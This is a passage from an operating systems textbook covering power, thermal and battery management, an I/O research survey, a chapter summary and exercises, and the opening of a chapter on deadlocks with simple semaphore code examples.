Increasingly many portable computers have a wireless connection to the outside world (e.g., the Internet). The radio transmitter and receiver required are often first-class power hogs. In particular, if the radio receiver is always on in order to listen for incoming email, the battery may drain fairly quickly. On the other hand, if the radio is switched off after, say, 1 minute of being idle, incoming messages may be missed, which is clearly undesirable.

One efficient solution to this problem has been proposed by Kravets and Krishnan (1998). The heart of their solution exploits the fact that mobile computers communicate with fixed base stations that have large memories and disks and no power constraints. What they propose is to have the mobile computer send a message to the base station when it is about to turn off the radio. From that time on, the base station buffers incoming messages on its disk. The mobile computer may indicate explicitly how long it is planning to sleep, or simply inform the base station

when it switches on the radio again. At that point any accumulated messages can be sent to it.

Outgoing messages that are generated while the radio is off are buffered on the mobile computer. If the buffer threatens to fill up, the radio is turned on and the queue transmitted to the base station.

When should the radio be switched off? One possibility is to let the user or the application program decide. Another is to turn it off after some number of seconds of idle time. When should it be switched on again? Again, the user or program could decide, or it could be switched on periodically to check for inbound traffic and transmit any queued messages. Of course, it also should be switched on when the output buffer is close to full. Various other heuristics are possible.

An example of a wireless technology supporting such a power-management scheme can be found in 802.11 (“WiFi”) networks. In 802.11, a mobile computer can notify the access point that it is going to sleep but it will wake up before the base station sends the next beacon frame. The access point sends out these frames periodically. At that point the access point can tell the mobile computer that it has data pending. If there is no such data, the mobile computer can sleep again until the next beacon frame.

### **Thermal Management**

A somewhat different, but still energy-related issue, is thermal management. Modern CPUs get extremely hot due to their high speed. Desktop machines normally have an internal electric fan to blow the hot air out of the chassis. Since reducing power consumption is usually not a driving issue with desktop machines, the fan is usually on all the time.

With notebooks, the situation is different. The operating system has to monitor the temperature continuously. When it gets close to the maximum allowable temperature, the operating system has a choice. It can switch on the fan, which makes noise and consumes power. Alternatively, it can reduce power consumption by reducing the backlighting of the screen, slowing down the CPU, being more aggressive about spinning down the disk, and so on.

Some input from the user may be valuable as a guide. For example, a user could specify in advance that the noise of the fan is objectionable, so the operating system would reduce power consumption instead.

### **Battery Management**

In ye olde days, a battery just provided current until it was fully drained, at which time it stopped. Not any more. Mobile devices now use smart batteries now, which can communicate with the operating system. Upon request from the operating system, they can report on things like their maximum voltage, current voltage, maximum charge, current charge, maximum drain rate, current drain rate, and

more. Most mobile devices have programs that can be run to query and display all these parameters. Smart batteries can also be instructed to change various operational parameters under control of the operating system.

Some notebooks have multiple batteries. When the operating system detects that one battery is about to go, it has to arrange for a graceful cutover to the next one, without causing any glitches during the transition. When the final battery is on its last legs, it is up to the operating system to warn the user and then cause an orderly shutdown, for example, making sure that the file system is not corrupted.

### **Driver Interface**

Several operating systems have an elaborate mechanism for doing power management called **ACPI (Advanced Configuration and Power Interface)**. The operating system can send any conformant driver commands asking it to report on the capabilities of its devices and their current states. This feature is especially important when combined with plug and play because just after it is booted, the operating system does not even know what devices are present, let alone their properties with respect to energy consumption or power manageability.

It can also send commands to drivers instructing them to cut their power levels (based on the capabilities that it learned earlier, of course). There is also some traffic the other way. In particular, when a device such as a keyboard or a mouse detects activity after a period of idleness, this is a signal to the system to go back to (near) normal operation.

### **5.8.3 Application Program Issues**

So far we have looked at ways the operating system can reduce energy usage by various kinds of devices. But there is another approach as well: tell the programs to use less energy, even if this means providing a poorer user experience (better a poorer experience than no experience when the battery dies and the lights go out). Typically, this information is passed on when the battery charge is below some threshold. It is then up to the programs to decide between degrading performance to lengthen battery life or to maintain performance and risk running out of energy.

One question that comes up here asks how a program can degrade its performance to save energy. This question has been studied by Flinn and Satyanarayanan (2004). They provided four examples of how degraded performance can save energy. We will now look at these.

In this study, information is presented to the user in various forms. When no degradation is present, the best possible information is presented. When degradation is present, the fidelity (accuracy) of the information presented to the user is worse than what it could have been. We will see examples of this shortly.



In order to measure the energy usage, Flinn and Satyanarayanan devised a software tool called PowerScope. What it does is provide a power-usage profile of a program. To use it, a computer must be hooked up to an external power supply through a software-controlled digital multimeter. Using the multimeter, software is able to read out the number of milliamperes coming in from the power supply and thus determine the instantaneous power being consumed by the computer. What PowerScope does is periodically sample the program counter and the power usage and write these data to a file. After the program has terminated, the file is analyzed to give the energy usage of each procedure. These measurements formed the basis of their observations. Hardware energy-saving measures were also used and formed the baseline against which the degraded performance was measured.

The first program measured was a video player. In undegraded mode, it plays 30 frames/sec in full resolution and in color. One form of degradation is to abandon the color information and display the video in black and white. Another form of degradation is to reduce the frame rate, which leads to flicker and gives the movie a jerky quality. Still another form of degradation is to reduce the number of pixels in both directions, either by lowering the spatial resolution or making the displayed image smaller. Measures of this type saved about 30% of the energy.

The second program was a speech recognizer. It sampled the microphone to construct a waveform. This waveform could either be analyzed on the notebook computer or be sent over a radio link for analysis on a fixed computer. Doing this saves CPU energy but uses energy for the radio. Degradation was accomplished by using a smaller vocabulary and a simpler acoustic model. The win here was about 35%.

The next example was a map viewer that fetched the map over the radio link. Degradation consisted of either cropping the map to smaller dimensions or telling the remote server to omit smaller roads, thus requiring fewer bits to be transmitted. Again here a gain of about 35% was achieved.

The fourth experiment was with transmission of JPEG images to a Web browser. The JPEG standard allows various algorithms, trading image quality against file size. Here the gain averaged only 9%. Still, all in all, the experiments showed that by accepting some quality degradation, the user can run longer on a given battery.

## 5.9 RESEARCH ON INPUT/OUTPUT

There is a fair amount of research on input/output. Some of it is focused on specific devices, rather than I/O in general. Other work focuses on the entire I/O infrastructure. For instance, the Streamline architecture aims to provide application-tailored I/O that minimizes overhead due to copying, context switching, signaling and poor use of the cache and TLB (DeBruijn et al., 2011). It builds on the notion of Beltway Buffers, advanced circular buffers that are more efficient than

existing buffering systems (DeBruijn and Bos, 2008). Streamline is especially useful for demanding network applications. Megapipe (Han et al., 2012) is another network I/O architecture for message-oriented workloads. It creates per-core bidirectional channels between the kernel and user space, on which the systems layers abstractions like lightweight sockets. The sockets are not quite POSIX-compliant, so applications need to be adapted to benefit from the more efficient I/O.

Often, the goal of the research is to improve performance of a specific device in one way or another. Disk systems are a case in point. Disk-arm scheduling algorithms are an ever-popular research area. Sometimes the focus is on improved performance (Gonzalez-Ferez et al., 2012; Prabhakar et al., 2013; and Zhang et al., 2012b) but sometimes it is on lower energy usage (Krish et al., 2013; Nijim et al., 2013; and Zhang et al., 2012a). With the popularity of server consolidation using virtual machines, disk scheduling for virtualized systems has become a hot topic (Jin et al., 2013; and Ling et al., 2012).

Not all topics are new though. That old standby, RAID, still gets plenty of attention (Chen et al., 2013; Moon and Reddy, 2013; and Timcenko and Djordjevic, 2013) as do SSDs (Dayan et al., 2013; Kim et al., 2013; and Luo et al., 2013). On the theoretical front, some researchers are looking at modeling disk systems in order to better understand their performance under different workloads (Li et al., 2013b; and Shen and Qi, 2013).

Disks are not the only I/O device in the spotlight. Another key research area relating to I/O is networking. Topics include energy usage (Hewage and Voigt, 2013; and Hoque et al., 2013), networks for data centers (Haitjema, 2013; Liu et al., 2013; and Sun et al., 2013), quality of service (Gupta, 2013; Hemkumar and Vinaykumar, 2012; and Lai and Tang, 2013), and performance (Han et al., 2012; and Soorty, 2012).

Given the large number of computer scientists with notebook computers and given the microscopic battery lifetime on most of them, it should come as no surprise that there is tremendous interest in using software techniques to reduce power consumption. Among the specialized topics being looked at are balancing the clock speed on different cores to achieve sufficient performance without wasting power (Hruby 2013), energy usage and quality of service (Holmbacka et al., 2013), estimating energy usage in real time (Dutta et al., 2013), providing OS services to manage energy usage (Weissel, 2012) examining the energy cost of security (Kabir and Seret, 2009), and scheduling for multimedia (Wei et al., 2010).

Not everyone is interested in notebooks, though. Some computer scientists think big and want to save megawatts at data centers (Fetzer and Knauth, 2012; Schwartz et al., 2012; Wang et al., 2013b; and Yuan et al., 2012).

At the other end of the spectrum, a very hot topic is energy use in sensor networks (Albath et al., 2013; Mikhaylov and Tervonen, 2013; Rasaneh and Banirostam, 2013; and Severini et al., 2012).

Somewhat surprisingly, even the lowly clock is still a subject of research. To provide good resolution, some operating systems run the clock at 1000 Hz, which

leads to substantial overhead. Getting rid of this overhead is where the research comes in (Tsafir et al., 2005).

Similarly, interrupt latency is still a concern for research groups, especially in the area of real-time operating systems. Since these are often found embedded in critical systems (like controls of brake and steering systems), permitting interrupts only at very specific preemption points enables the system to control the possible interleavings and permits the use of formal verification to improve dependability (Blackham et al., 2012).

Device drivers are also still a very active research area. Many operating system crashes are caused by buggy device drivers. In Symdrive, the authors present a framework to test device drivers without actually talking to devices (Renzelmann et al., 2012). As an alternative approach, Rhyzik et al. (2009) show how device drivers can be constructed automatically from specifications, with fewer chances of bugs.

Thin clients are also a topic of interest, especially mobile devices connected to the cloud (Hocking, 2011; and Tuan-Anh et al., 2013). Finally, there are some papers on unusual topics such as buildings as big I/O devices (Dawson-Haggerty et al., 2013).

## 5.10 SUMMARY

Input/output is an often neglected, but important, topic. A substantial fraction of any operating system is concerned with I/O. I/O can be accomplished in one of three ways. First, there is programmed I/O, in which the main CPU inputs or outputs each byte or word and sits in a tight loop waiting until it can get or send the next one. Second, there is interrupt-driven I/O, in which the CPU starts an I/O transfer for a character or word and goes off to do something else until an interrupt arrives signaling completion of the I/O. Third, there is DMA, in which a separate chip manages the complete transfer of a block of data, given an interrupt only when the entire block has been transferred.

I/O can be structured in four levels: the interrupt-service procedures, the device drivers, the device-independent I/O software, and the I/O libraries and spoolers that run in user space. The device drivers handle the details of running the devices and providing uniform interfaces to the rest of the operating system. The device-independent I/O software does things like buffering and error reporting.

Disks come in a variety of types, including magnetic disks, RAIDs, flash drives, and optical disks. On rotating disks, disk arm scheduling algorithms can often be used to improve disk performance, but the presence of virtual geometries complicates matters. By pairing two disks, a stable storage medium with certain useful properties can be constructed.

Clocks are used for keeping track of the real time, limiting how long processes can run, handling watchdog timers, and doing accounting.

Character-oriented terminals have a variety of issues concerning special characters that can be input and special escape sequences that can be output. Input can be in raw mode or cooked mode, depending on how much control the program wants over the input. Escape sequences on output control cursor movement and allow for inserting and deleting text on the screen.

Most UNIX systems use the X Window System as the basis of the user interface. It consists of programs that are bound to special libraries that issue drawing commands and an X server that writes on the display.

Many personal computers use GUIs for their output. These are based on the WIMP paradigm: windows, icons, menus, and a pointing device. GUI-based programs are generally event driven, with keyboard, mouse, and other events being sent to the program for processing as soon as they happen. In UNIX systems, the GUIs almost always run on top of X.

Thin clients have some advantages over standard PCs, notably simplicity and less maintenance for users.

Finally, power management is a major issue for phones, tablets, and notebooks because battery lifetimes are limited and for desktop and server machines because of an organization's energy bills. Various techniques can be employed by the operating system to reduce power consumption. Programs can also help out by sacrificing some quality for longer battery lifetimes.

## PROBLEMS

1. Advances in chip technology have made it possible to put an entire controller, including all the bus access logic, on an inexpensive chip. How does that affect the model of Fig. 1-6?
2. Given the speeds listed in Fig. 5-1, is it possible to scan documents from a scanner and transmit them over an 802.11g network at full speed? Defend your answer.
3. Figure 5-3(b) shows one way of having memory-mapped I/O even in the presence of separate buses for memory and I/O devices, namely, to first try the memory bus and if that fails try the I/O bus. A clever computer science student has thought of an improvement on this idea: try both in parallel, to speed up the process of accessing I/O devices. What do you think of this idea?
4. Explain the tradeoffs between precise and imprecise interrupts on a superscalar machine.
5. A DMA controller has five channels. The controller is capable of requesting a 32-bit word every 40 nsec. A response takes equally long. How fast does the bus have to be to avoid being a bottleneck?
6. Suppose that a system uses DMA for data transfer from disk controller to main memory. Further assume that it takes  $t_1$  nsec on average to acquire the bus and  $t_2$  nsec to transfer one word over the bus ( $t_1 \gg t_2$ ). After the CPU has programmed the DMA

controller, how long will it take to transfer 1000 words from the disk controller to main memory, if (a) word-at-a-time mode is used, (b) burst mode is used? Assume that commanding the disk controller requires acquiring the bus to send one word and acknowledging a transfer also requires acquiring the bus to send one word.

7. One mode that some DMA controllers use is to have the device controller send the word to the DMA controller, which then issues a second bus request to write to memory. How can this mode be used to perform memory to memory copy? Discuss any advantage or disadvantage of using this method instead of using the CPU to perform memory to memory copy.
8. Suppose that a computer can read or write a memory word in 5 nsec. Also suppose that when an interrupt occurs, all 32 CPU registers, plus the program counter and PSW are pushed onto the stack. What is the maximum number of interrupts per second this machine can process?
9. CPU architects know that operating system writers hate imprecise interrupts. One way to please the OS folks is for the CPU to stop issuing new instructions when an interrupt is signaled, but allow all the instructions currently being executed to finish, then force the interrupt. Does this approach have any disadvantages? Explain your answer.
10. In Fig. 5-9(b), the interrupt is not acknowledged until after the next character has been output to the printer. Could it have equally well been acknowledged right at the start of the interrupt service procedure? If so, give one reason for doing it at the end, as in the text. If not, why not?
11. A computer has a three-stage pipeline as shown in Fig. 1-7(a). On each clock cycle, one new instruction is fetched from memory at the address pointed to by the PC and put into the pipeline and the PC advanced. Each instruction occupies exactly one memory word. The instructions already in the pipeline are each advanced one stage. When an interrupt occurs, the current PC is pushed onto the stack, and the PC is set to the address of the interrupt handler. Then the pipeline is shifted right one stage and the first instruction of the interrupt handler is fetched into the pipeline. Does this machine have precise interrupts? Defend your answer.
12. A typical printed page of text contains 50 lines of 80 characters each. Imagine that a certain printer can print 6 pages per minute and that the time to write a character to the printer's output register is so short it can be ignored. Does it make sense to run this printer using interrupt-driven I/O if each character printed requires an interrupt that takes 50  $\mu$ sec all-in to service?
13. Explain how an OS can facilitate installation of a new device without any need for recompiling the OS.
14. In which of the four I/O software layers is each of the following done.
  - (a) Computing the track, sector, and head for a disk read.
  - (b) Writing commands to the device registers.
  - (c) Checking to see if the user is permitted to use the device.
  - (d) Converting binary integers to ASCII for printing.
15. A local area network is used as follows. The user issues a system call to write data packets to the network. The operating system then copies the data to a kernel buffer.

Then it copies the data to the network controller board. When all the bytes are safely inside the controller, they are sent over the network at a rate of 10 megabits/sec. The receiving network controller stores each bit a microsecond after it is sent. When the last bit arrives, the destination CPU is interrupted, and the kernel copies the newly arrived packet to a kernel buffer to inspect it. Once it has figured out which user the packet is for, the kernel copies the data to the user space. If we assume that each interrupt and its associated processing takes 1 msec, that packets are 1024 bytes (ignore the headers), and that copying a byte takes 1  $\mu$ sec, what is the maximum rate at which one process can pump data to another? Assume that the sender is blocked until the work is finished at the receiving side and an acknowledgement comes back. For simplicity, assume that the time to get the acknowledgement back is so small it can be ignored.

16. Why are output files for the printer normally spooled on disk before being printed?
17. How much cylinder skew is needed for a 7200-RPM disk with a track-to-track seek time of 1 msec? The disk has 200 sectors of 512 bytes each on each track.
18. A disk rotates at 7200 RPM. It has 500 sectors of 512 bytes around the outer cylinder. How long does it take to read a sector?
19. Calculate the maximum data rate in bytes/sec for the disk described in the previous problem.
20. RAID level 3 is able to correct single-bit errors using only one parity drive. What is the point of RAID level 2? After all, it also can only correct one error and takes more drives to do so.
21. A RAID can fail if two or more of its drives crash within a short time interval. Suppose that the probability of one drive crashing in a given hour is  $p$ . What is the probability of a  $k$ -drive RAID failing in a given hour?
22. Compare RAID level 0 through 5 with respect to read performance, write performance, space overhead, and reliability.
23. How many pebibytes are there in a zebibyte?
24. Why are optical storage devices inherently capable of higher data density than magnetic storage devices? *Note:* This problem requires some knowledge of high-school physics and how magnetic fields are generated.
25. What are the advantages and disadvantages of optical disks versus magnetic disks?
26. If a disk controller writes the bytes it receives from the disk to memory as fast as it receives them, with no internal buffering, is interleaving conceivably useful? Discuss your answer.
27. If a disk has double interleaving, does it also need cylinder skew in order to avoid missing data when making a track-to-track seek? Discuss your answer.
28. Consider a magnetic disk consisting of 16 heads and 400 cylinders. This disk has four 100-cylinder zones with the cylinders in different zones containing 160, 200, 240, and 280 sectors, respectively. Assume that each sector contains 512 bytes, average seek time between adjacent cylinders is 1 msec, and the disk rotates at 7200 RPM. Calculate the (a) disk capacity, (b) optimal track skew, and (c) maximum data transfer rate.

29. A disk manufacturer has two 5.25-inch disks that each have 10,000 cylinders. The newer one has double the linear recording density of the older one. Which disk properties are better on the newer drive and which are the same? Are any worse on the newer one?
30. A computer manufacturer decides to redesign the partition table of a Pentium hard disk to provide more than four partitions. What are some consequences of this change?
31. Disk requests come in to the disk driver for cylinders 10, 22, 20, 2, 40, 6, and 38, in that order. A seek takes 6 msec per cylinder. How much seek time is needed for
- (a) First-come, first served.
  - (b) Closest cylinder next.
  - (c) Elevator algorithm (initially moving upward).

In all cases, the arm is initially at cylinder 20.

32. A slight modification of the elevator algorithm for scheduling disk requests is to always scan in the same direction. In what respect is this modified algorithm better than the elevator algorithm?
33. A personal computer salesman visiting a university in South-West Amsterdam remarked during his sales pitch that his company had devoted substantial effort to making their version of UNIX very fast. As an example, he noted that their disk driver used the elevator algorithm and also queued multiple requests within a cylinder in sector order. A student, Harry Hacker, was impressed and bought one. He took it home and wrote a program to randomly read 10,000 blocks spread across the disk. To his amazement, the performance that he measured was identical to what would be expected from first-come, first-served. Was the salesman lying?
34. In the discussion of stable storage using nonvolatile RAM, the following point was glossed over. What happens if the stable write completes but a crash occurs before the operating system can write an invalid block number in the nonvolatile RAM? Does this race condition ruin the abstraction of stable storage? Explain your answer.
35. In the discussion on stable storage, it was shown that the disk can be recovered to a consistent state (a write either completes or does not take place at all) if a CPU crash occurs during a write. Does this property hold if the CPU crashes again during a recovery procedure. Explain your answer.
36. In the discussion on stable storage, a key assumption is that a CPU crash that corrupts a sector leads to an incorrect ECC. What problems might arise in the five crash-recovery scenarios shown in Figure 5-27 if this assumption does not hold?
37. The clock interrupt handler on a certain computer requires 2 msec (including process switching overhead) per clock tick. The clock runs at 60 Hz. What fraction of the CPU is devoted to the clock?
38. A computer uses a programmable clock in square-wave mode. If a 500 MHz crystal is used, what should be the value of the holding register to achieve a clock resolution of
- (a) a millisecond (a clock tick once every millisecond)?
  - (b) 100 microseconds?

39. A system simulates multiple clocks by chaining all pending clock requests together as shown in Fig. 5-30. Suppose the current time is 5000 and there are pending clock requests for time 5008, 5012, 5015, 5029, and 5037. Show the values of Clock header, Current time, and Next signal at times 5000, 5005, and 5013. Suppose a new (pending) signal arrives at time 5017 for 5033. Show the values of Clock header, Current time and Next signal at time 5023.
40. Many versions of UNIX use an unsigned 32-bit integer to keep track of the time as the number of seconds since the origin of time. When will these systems wrap around (year and month)? Do you expect this to actually happen?
41. A bitmap terminal contains 1600 by 1200 pixels. To scroll a window, the CPU (or controller) must move all the lines of text upward by copying their bits from one part of the video RAM to another. If a particular window is 80 lines high by 80 characters wide (6400 characters, total), and a character's box is 8 pixels wide by 16 pixels high, how long does it take to scroll the whole window at a copying rate of 50 nsec per byte? If all lines are 80 characters long, what is the equivalent baud rate of the terminal? Putting a character on the screen takes 5  $\mu$ sec. How many lines per second can be displayed?
42. After receiving a DEL (SIGINT) character, the display driver discards all output currently queued for that display. Why?
43. A user at a terminal issues a command to an editor to delete the word on line 5 occupying character positions 7 through and including 12. Assuming the cursor is not on line 5 when the command is given, what ANSI escape sequence should the editor emit to delete the word?
44. The designers of a computer system expected that the mouse could be moved at a maximum rate of 20 cm/sec. If a mickey is 0.1 mm and each mouse message is 3 bytes, what is the maximum data rate of the mouse assuming that each mickey is reported separately?
45. The primary additive colors are red, green, and blue, which means that any color can be constructed from a linear superposition of these colors. Is it possible that someone could have a color photograph that cannot be represented using full 24-bit color?
46. One way to place a character on a bitmapped screen is to use *BitBlt* from a font table. Assume that a particular font uses characters that are  $16 \times 24$  pixels in true RGB color.
- How much font table space does each character take?
  - If copying a byte takes 100 nsec, including overhead, what is the output rate to the screen in characters/sec?
47. Assuming that it takes 2 nsec to copy a byte, how much time does it take to completely rewrite the screen of an 80 character  $\times$  25 line text mode memory-mapped screen? What about a  $1024 \times 768$  pixel graphics screen with 24-bit color?
48. In Fig. 5-36 there is a class to *RegisterClass*. In the corresponding X Window code, in Fig. 5-34, there is no such call or anything like it. Why not?
49. In the text we gave an example of how to draw a rectangle on the screen using the Windows GDI:



Rectangle(hdc, xleft, ytop, xright, ybottom);

Is there any real need for the first parameter (*hdc*), and if so, what? After all, the coordinates of the rectangle are explicitly specified as parameters.

50. A thin-client terminal is used to display a Web page containing an animated cartoon of size 400 pixels  $\times$  160 pixels running at 10 frames/sec. What fraction of a 100-Mbps Fast Ethernet is consumed by displaying the cartoon?
51. It has been observed that a thin-client system works well with a 1-Mbps network in a test. Are any problems likely in a multiuser situation? (*Hint*: Consider a large number of users watching a scheduled TV show and the same number of users browsing the World Wide Web.)
52. Describe two advantages and two disadvantages of thin client computing?
53. If a CPU's maximum voltage,  $V$ , is cut to  $V/n$ , its power consumption drops to  $1/n^2$  of its original value and its clock speed drops to  $1/n$  of its original value. Suppose that a user is typing at 1 char/sec, but the CPU time required to process each character is 100 msec. What is the optimal value of  $n$  and what is the corresponding energy saving in percent compared to not cutting the voltage? Assume that an idle CPU consumes no energy at all.
54. A notebook computer is set up to take maximum advantage of power saving features including shutting down the display and the hard disk after periods of inactivity. A user sometimes runs UNIX programs in text mode, and at other times uses the X Window System. She is surprised to find that battery life is significantly better when she uses text-only programs. Why?
55. Write a program that simulates stable storage. Use two large fixed-length files on your disk to simulate the two disks.
56. Write a program to implement the three disk-arm scheduling algorithms. Write a driver program that generates a sequence of cylinder numbers (0–999) at random, runs the three algorithms for this sequence and prints out the total distance (number of cylinders) the arm needs to traverse in the three algorithms.
57. Write a program to implement multiple timers using a single clock. Input for this program consists of a sequence of four types of commands (S <int>, T, E <int>, P): S <int> sets the current time to <int>; T is a clock tick; and E <int> schedules a signal to occur at time <int>; P prints out the values of Current time, Next signal, and Clock header. Your program should also print out a statement whenever it is time to raise a signal.

# 6

## DEADLOCKS

Computer systems are full of resources that can be used only by one process at a time. Common examples include printers, tape drives for backing up company data, and slots in the system's internal tables. Having two processes simultaneously writing to the printer leads to gibberish. Having two processes using the same file-system table slot invariably will lead to a corrupted file system. Consequently, all operating systems have the ability to (temporarily) grant a process exclusive access to certain resources.

For many applications, a process needs exclusive access to not one resource, but several. Suppose, for example, two processes each want to record a scanned document on a Blu-ray disc. Process *A* requests permission to use the scanner and is granted it. Process *B* is programmed differently and requests the Blu-ray recorder first and is also granted it. Now *A* asks for the Blu-ray recorder, but the request is suspended until *B* releases it. Unfortunately, instead of releasing the Blu-ray recorder, *B* asks for the scanner. At this point both processes are blocked and will remain so forever. This situation is called a **deadlock**.

Deadlocks can also occur across machines. For example, many offices have a local area network with many computers connected to it. Often devices such as scanners, Blu-ray/DVD recorders, printers, and tape drives are connected to the network as shared resources, available to any user on any machine. If these devices can be reserved remotely (i.e., from the user's home machine), deadlocks of the same kind can occur as described above. More complicated situations can cause deadlocks involving three, four, or more devices and users.

Deadlocks can also occur in a variety of other situations.. In a database system, for example, a program may have to lock several records it is using, to avoid race conditions. If process *A* locks record *R1* and process *B* locks record *R2*, and then each process tries to lock the other one's record, we also have a deadlock. Thus, deadlocks can occur on hardware resources or on software resources.

In this chapter, we will look at several kinds of deadlocks, see how they arise, and study some ways of preventing or avoiding them. Although these deadlocks arise in the context of operating systems, they also occur in database systems and many other contexts in computer science, so this material is actually applicable to a wide variety of concurrent systems.

A great deal has been written about deadlocks. Two bibliographies on the subject have appeared in *Operating Systems Review* and should be consulted for references (Newton, 1979; and Zobel, 1983). Although these bibliographies are very old, most of the work on deadlocks was done well before 1980, so they are still useful.

## 6.1 RESOURCES

A major class of deadlocks involves resources to which some process has been granted exclusive access. These resources include devices, data records, files, and so forth. To make the discussion of deadlocks as general as possible, we will refer to the objects granted as **resources**. A resource can be a hardware device (e.g., a Blu-ray drive) or a piece of information (e.g., a record in a database). A computer will normally have many different resources that a process can acquire. For some resources, several identical instances may be available, such as three Blu-ray drives. When several copies of a resource are available, any one of them can be used to satisfy any request for the resource. In short, a resource is anything that must be acquired, used, and released over the course of time.

### 6.1.1 Preemptable and Nonpreemptable Resources

Resources come in two types: preemptable and nonpreemptable. A **preemptable resource** is one that can be taken away from the process owning it with no ill effects. Memory is an example of a preemptable resource. Consider, for example, a system with 1 GB of user memory, one printer, and two 1-GB processes that each want to print something. Process *A* requests and gets the printer, then starts to compute the values to print. Before it has finished the computation, it exceeds its time quantum and is swapped out to disk.

Process *B* now runs and tries, unsuccessfully as it turns out, to acquire the printer. Potentially, we now have a deadlock situation, because *A* has the printer and *B* has the memory, and neither one can proceed without the resource held by the other. Fortunately, it is possible to preempt (take away) the memory from *B* by

swapping it out and swapping *A* in. Now *A* can run, do its printing, and then release the printer. No deadlock occurs.

A **nonpreemptable resource**, in contrast, is one that cannot be taken away from its current owner without potentially causing failure. If a process has begun to burn a Blu-ray, suddenly taking the Blu-ray recorder away from it and giving it to another process will result in a garbled Blu-ray. Blu-ray recorders are not preemptable at an arbitrary moment.

Whether a resource is preemptible depends on the context. On a standard PC, memory is preemptible because pages can always be swapped out to disk to recover it. However, on a smartphone that does not support swapping or paging, deadlocks cannot be avoided by just swapping out a memory hog.

In general, deadlocks involve nonpreemptable resources. Potential deadlocks that involve preemptable resources can usually be resolved by reallocating resources from one process to another. Thus, our treatment will focus on nonpreemptable resources.

The abstract sequence of events required to use a resource is given below.

1. Request the resource.
2. Use the resource.
3. Release the resource.

If the resource is not available when it is requested, the requesting process is forced to wait. In some operating systems, the process is automatically blocked when a resource request fails, and awakened when it becomes available. In other systems, the request fails with an error code, and it is up to the calling process to wait a little while and try again.

A process whose resource request has just been denied will normally sit in a tight loop requesting the resource, then sleeping, then trying again. Although this process is not blocked, for all intents and purposes it is as good as blocked, because it cannot do any useful work. In our further treatment, we will assume that when a process is denied a resource request, it is put to sleep.

The exact nature of requesting a resource is highly system dependent. In some systems, a request system call is provided to allow processes to explicitly ask for resources. In others, the only resources that the operating system knows about are special files that only one process can have open at a time. These are opened by the usual open call. If the file is already in use, the caller is blocked until its current owner closes it.

### 6.1.2 Resource Acquisition

For some kinds of resources, such as records in a database system, it is up to the user processes rather than the system to manage resource usage themselves. One way of allowing this is to associate a semaphore with each resource. These

semaphores are all initialized to 1. Mutexes can be used equally well. The three steps listed above are then implemented as a down on the semaphore to acquire the resource, the use of the resource, and finally an up on the resource to release it. These steps are shown in Fig. 6-1(a).

<pre>typedef int semaphore; semaphore resource_1;  void process_A(void) {     down(&amp;resource_1);     use_resource_1();     up(&amp;resource_1); }</pre>	<pre>typedef int semaphore; semaphore resource_1; semaphore resource_2;  void process_A(void) {     down(&amp;resource_1);     down(&amp;resource_2);     use_both_resources();     up(&amp;resource_2);     up(&amp;resource_1); }</pre>
(a)	(b)

**Figure 6-1.** Using a semaphore to protect resources. (a) One resource. (b) Two resources.

Sometimes processes need two or more resources. They can be acquired sequentially, as shown in Fig. 6-1(b). If more than two resources are needed, they are just acquired one after another.

So far, so good. As long as only one process is involved, everything works fine. Of course, with only one process, there is no need to formally acquire resources, since there is no competition for them.

Now let us consider a situation with two processes, *A* and *B*, and two resources. Two scenarios are depicted in Fig. 6-2. In Fig. 6-2(a), both processes ask for the resources in the same order. In Fig. 6-2(b), they ask for them in a different order. This difference may seem minor, but it is not.

In Fig. 6-2(a), one of the processes will acquire the first resource before the other one. That process will then successfully acquire the second resource and do its work. If the other process attempts to acquire resource 1 before it has been released, the other process will simply block until it becomes available.

In Fig. 6-2(b), the situation is different. It might happen that one of the processes acquires both resources and effectively blocks out the other process until it is done. However, it might also happen that process *A* acquires resource 1 and process *B* acquires resource 2. Each one will now block when trying to acquire the other one. Neither process will ever run again. Bad news: this situation is a deadlock.

Here we see how what appears to be a minor difference in coding style—which resource to acquire first—turns out to make the difference between the program working and the program failing in a hard-to-detect way. Because deadlocks can occur so easily, a lot of research has gone into ways to deal with them. This chapter discusses deadlocks in detail and what can be done about them.

<pre>typedef int semaphore; semaphore resource_1; semaphore resource_2;  void process_A(void) {     down(&amp;resource_1);     down(&amp;resource_2);     use_both_resources( );     up(&amp;resource_2);     up(&amp;resource_1); }  void process_B(void) {     down(&amp;resource_1);     down(&amp;resource_2);     use_both_resources( );     up(&amp;resource_2);     up(&amp;resource_1); }</pre>	<pre>semaphore resource_1; semaphore resource_2;  void process_A(void) {     down(&amp;resource_1);     down(&amp;resource_2);     use_both_resources( );     up(&amp;resource_2);     up(&amp;resource_1); }  void process_B(void) {     down(&amp;resource_2);     down(&amp;resource_1);     use_both_resources( );     up(&amp;resource_1);     up(&amp;resource_2); }</pre>
(a)	(b)

**Figure 6-2.** (a) Deadlock-free code. (b) Code with a potential deadlock.

## 6.2 INTRODUCTION TO DEADLOCKS

Deadlock can be defined formally as follows:

*A set of processes is deadlocked if each process in the set is waiting for an event that only another process in the set can cause.*

Because all the processes are waiting, none of them will ever cause any event that could wake up any of the other members of the set, and all the processes continue to wait forever. For this model, we assume that processes are single threaded and that no interrupts are possible to wake up a blocked process. The no-interrupts condition is needed to prevent an otherwise deadlocked process from being awakened by an alarm, and then causing events that release other processes in the set.

In most cases, the event that each process is waiting for is the release of some resource currently possessed by another member of the set. In other words, each member of the set of deadlocked processes is waiting for a resource that is owned by a deadlocked process. None of the processes can run, none of them can release any resources, and none of them can be awakened. The number of processes and the number and kind of resources possessed and requested are unimportant. This result holds for any kind of resource, including both hardware and software. This kind of deadlock is called a **resource deadlock**. It is probably the most common kind, but it is not the only kind. We first study resource deadlocks in detail and then at the end of the chapter return briefly to other kinds of deadlocks.

### 6.2.1 Conditions for Resource Deadlocks

Coffman et al. (1971) showed that four conditions must hold for there to be a (resource) deadlock:

1. Mutual exclusion condition. Each resource is either currently assigned to exactly one process or is available.
2. Hold-and-wait condition. Processes currently holding resources that were granted earlier can request new resources.
3. No-preemption condition. Resources previously granted cannot be forcibly taken away from a process. They must be explicitly released by the process holding them.
4. Circular wait condition. There must be a circular list of two or more processes, each of which is waiting for a resource held by the next member of the chain.

All four of these conditions must be present for a resource deadlock to occur. If one of them is absent, no resource deadlock is possible.

